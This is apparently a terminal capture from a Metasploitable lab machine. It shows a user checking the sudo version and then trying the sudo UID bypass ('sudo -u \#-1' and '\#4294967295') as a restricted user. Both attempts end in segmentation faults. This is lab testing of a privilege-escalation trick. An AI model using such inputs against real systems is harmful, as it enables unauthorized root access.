 msfadmin@metasploitable:~$ sudo -V
Sudo version 1.6.9p10
msfadmin@metasploitable:~$ su alexis
Password:
alexis@metasploitable:/home/msfadmin$ sudo -u \#0 id
[sudo] password for alexis:
Sorry, user alexis is not allowed to execute '/usr/bin/id' as root on metasploit
able.localdomain.
alexis@metasploitable:/home/msfadmin$ sudo -u \#-1 id
Segmentation fault
alexis@metasploitable:/home/msfadmin$ sudo -u \#4294967295
Segmentation fault
alexis@metasploitable:/home/msfadmin$ _